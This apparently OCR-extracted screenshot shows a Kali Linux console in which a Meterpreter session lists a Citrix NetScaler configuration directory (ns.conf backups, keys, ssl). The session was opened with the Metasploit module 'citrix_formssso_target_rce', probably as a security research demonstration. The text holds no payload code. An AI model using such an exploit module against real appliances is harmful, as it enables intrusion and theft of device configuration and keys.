 QEMU (Kali) - noVNC - Work - Microsoft Edge
Not secure https://proxmox:8006/?console=kvm&novnc=1&vmid=107&vmname=Kali&node=proxmox&resize=off
1 2 3 4
nate@zionsgate: ~
File Actions Edit View Help
Nate Warfield
040755/rwxr-xr-x 512 dir 2023-08-24 14:19:28 -0700 dns
100644/rw-r--r-- 0 fil 2023-08-24 14:34:49 -0700 fail
100644/rw-r--r-- 5976064 fil 2023-08-24 14:34:49 -0700 file_hashes.db
040755/rwxr-xr-x 512 dir 2023-06-05 10:02:47 -0700 fips
040755/rwxr-xr-x 512 dir 2023-08-24 14:19:26 -0700 htmlinjection
040755/rwxr-xr-x 512 dir 2023-08-24 14:34:49 -0700 keys
040777/rwxrwxrwx 512 dir 2023-08-24 14:19:47 -0700 krb
100444/r--r--r-- 30 fil 2023-08-24 14:34:49 -0700 l2
040755/rwxr-xr-x 512 dir 2023-08-24 14:34:49 -0700 license
100444/r--r--r-- 2819 fil 2023-12-12 12:01:09 -0800 localtime
040755/rwxr-xr-x 512 dir 2023-06-05 10:03:53 -0700 loginschema
040755/rwxr-xr-x 512 dir 2023-08-24 14:34:49 -0700 malware
040755/rwxr-xr-x 512 dir 2023-12-12 12:01:15 -0800 monitors
100600/rw------- 12154 fil 2023-08-24 14:34:49 -0700 monitrc
100644/rw-r--r-- 30 fil 2023-08-24 14:34:49 -0700 motd
100600/rw------- 15105 fil 2023-12-12 12:00:55 -0800 ns.conf
100600/rw------- 15770 fil 2023-08-24 14:34:49 -0700 ns.conf.0
100600/rw------- 15770 fil 2023-08-24 14:34:49 -0700 ns.conf.1
100600/rw------- 15649 fil 2023-08-24 14:34:49 -0700 ns.conf.2
100600/rw------- 15545 fil 2023-08-24 14:34:49 -0700 ns.conf.3
100600/rw------- 18340 fil 2023-08-24 14:34:49 -0700 ns.conf.4
100600/rw------- 15105 fil 2023-12-12 12:00:55 -0800 ns.conf.NS13.1-27.59
100600/rw------- 15105 fil 2023-11-07 08:14:04 -0800 ns.conf.bak
100755/rwxr-xr-x 739 fil 2023-08-24 14:34:49 -0700 nssupport_ctl
040755/rwxr-xr-x 512 dir 2023-08-24 14:34:49 -0700 nstemplates
100644/rw-r--r-- 2 fil 2023-12-12 12:01:14 -0800 snmpd.conf
040755/rwxr-xr-x 512 dir 2023-08-24 14:34:49 -0700 ssh
040755/rwxr-xr-x 1024 dir 2023-08-24 14:34:49 -0700 ssl
100600/rw------- 16436 fil 2023-12-12 12:01:14 -0800 unified.conf
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(freebsd/http/citrix_formssso_target_rce) >